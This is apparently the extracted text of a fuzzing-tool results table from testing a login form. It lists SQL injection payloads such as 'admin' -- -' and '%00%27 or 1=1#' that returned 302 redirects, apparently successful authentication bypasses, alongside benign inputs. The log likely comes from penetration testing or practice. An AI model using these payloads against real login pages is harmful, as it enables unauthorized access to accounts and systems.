 Request Payload Status Error Timeout Length
33 %00%27 or 1=1 limit 1 -- -+ 302 2019
49 admin' -- - 302 2019
47 admin' # 302 2019
73 admin%00%27 or 1=1# 302 2019
81 admin';-- azer 302 2019
77 admin%00%27 or 2 LIKE 2# 302 2019
0 200 2058
1 " " 200 2058
2 "&" 200 2058
3 "*" 200 2058
4 "-" 200 2058
5 "--" 200 2058
6 "^" 200 2058
7 ' ' 200 2058
Request